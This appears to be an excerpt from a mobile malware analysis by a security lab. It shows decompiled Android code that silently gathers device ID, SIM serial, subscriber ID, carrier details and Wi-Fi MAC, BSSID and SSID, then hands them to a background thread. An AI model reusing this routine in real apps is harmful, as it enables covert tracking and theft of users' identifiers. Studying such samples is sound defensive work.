 v0.x(((TelephonyManager)v1).getDeviceId());
v0.y(((TelephonyManager)v1).getDeviceSoftwareVersion());
v0.z(((TelephonyManager)v1).getNetworkCountryIso());
v0.A(((TelephonyManager)v1).getNetworkOperator());
v0.B(((TelephonyManager)v1).getNetworkOperatorName());
v0.C(String.valueOf(((TelephonyManager)v1).getNetworkType()));
v0.D(String.valueOf(((TelephonyManager)v1).getPhoneType()));
v0.E(((TelephonyManager)v1).getSimCountryIso());
v0.F(((TelephonyManager)v1).getSimOperator());
v0.G(((TelephonyManager)v1).getSimOperatorName());
v0.H(((TelephonyManager)v1).getSimSerialNumber());
v0.I(String.valueOf(((TelephonyManager)v1).getSimState()));
v0.J(((TelephonyManager)v1).getSubscriberId());
v0.K(d.b(arg4));
WifiInfo v1_1 = arg4.getSystemService("wifi").getConnectionInfo();
if(v1_1 != null) {
    v0.L(v1_1.getBSSID());
    v0.M(v1_1.getMacAddress());
    v0.N(String.valueOf(v1_1.getNetworkId()));
    v0.O(v1_1.getSSID());
}
k.a(arg4).a("alreadyCollectInfo", "already");
暗影安全实验室
new Thread(new c(arg4, v0)).start();